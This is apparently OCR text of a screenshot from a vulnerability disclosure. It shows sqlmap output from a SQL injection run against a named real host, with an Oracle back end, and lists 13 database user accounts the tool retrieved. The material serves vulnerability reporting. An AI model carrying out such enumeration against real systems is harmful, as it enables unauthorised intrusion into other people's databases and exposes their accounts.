 sqlmap
---
[11:15:53] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[11:15:53] [INFO] fetching database users
[11:15:53] [INFO] heuristics detected web page charset 'ISO-8859-2'
[11:15:53] [INFO] the SQL query used returns 13 entries
[11:15:53] [INFO] retrieved: SLVIEW
[11:15:53] [INFO] retrieved: DBSNMP
[11:15:54] [INFO] retrieved: ANONYMOUS
[11:15:54] [INFO] retrieved: OLAPSYS
[11:15:54] [INFO] retrieved: SYSMAN
[11:15:54] [INFO] retrieved: SYS
[11:15:54] [INFO] retrieved: SYSTEM
[11:15:54] [INFO] retrieved: OUTLN
[11:15:54] [INFO] retrieved: DIP
[11:15:54] [INFO] retrieved: TSMSYS
[11:15:55] [INFO] retrieved: MGMT_VIEW
[11:15:55] [INFO] retrieved: NANNING
[11:15:55] [INFO] retrieved: WANGTING
database management system users [13]:
[*] ANONYMOUS
[*] DBSNMP
[*] DIP
[*] MGMT_VIEW
[*] NANNING
[*] OLAPSYS
[*] OUTLN
[*] SLVIEW
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WANGTING
[11:15:55] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 14 times
[11:15:55] [INFO] fetched data logged to text files under 'C:\Users\Hackshy\.sql
map\output\cs.gx.189.cn'
[*] shutting down at 11:15:55
微软拼音 半 :
www.wooyun.org